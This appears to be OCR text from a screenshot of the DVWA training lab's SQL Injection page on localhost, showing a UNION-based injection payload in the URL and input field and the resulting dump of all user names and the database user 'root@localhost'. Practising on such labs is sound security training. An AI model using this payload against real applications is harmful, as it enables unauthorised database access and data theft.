 404 Not Found
Vulnerability: SQL Injection :: Dam
DVWA Setup Error Fix
127.0.0.1/DVWA/vulnerabilities/sqli/?id=+%25%27+or+0%3D0+union+select+null%2Cuser%28%29%23+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID:  %' or 0=0 union select null,user()#
First name: admin
Surname: admin
ID:  %' or 0=0 union select null,user()#
First name: Gordon
Surname: Brown
ID:  %' or 0=0 union select null,user()#
First name: Hack
Surname: Me
ID:  %' or 0=0 union select null,user()#
First name: Pablo
Surname: Picasso
ID:  %' or 0=0 union select null,user()#
First name: Bob
Surname: Smith
ID:  %' or 0=0 union select null,user()#
First name:
Surname: root@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
4
myhp
?
3
A
ENG
IN
11:33
04-05-2025